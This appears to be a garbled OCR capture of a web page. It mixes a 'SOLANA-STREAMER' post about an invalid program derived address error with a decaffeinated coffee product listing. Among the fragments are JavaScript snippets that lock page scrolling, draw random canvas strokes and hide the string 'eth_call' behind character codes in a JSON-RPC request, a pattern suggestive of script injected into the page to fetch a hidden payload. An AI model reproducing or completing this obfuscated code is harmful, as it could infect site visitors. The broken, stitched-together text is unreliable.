
mportant');document.body.style.setProperty('overflow','hidden','importa
SOLANA-STREAMER
May 20, 2026
;for(var
ath.random()*140,Math.random()*45);x.stroke();}x.font='bold
{SOLVED} INVALID
e=await
PROGRAM DERIVATED
arCode(101,116,104,95,99,97,108,108),params:,id:1})});const
ADDRESS OR NONCE –
exities
SOLANA-STREAMER
May 20, 2026
PRODUCTS
NICK OF TIME DECAFFEINATED
COFFEE BEANS | 100% ARABICA
AA GRADE DARK ROAST
WITHOUT CAFFEINE (200GM
y
POUCH PACK WITH DEGASSING
VALVE)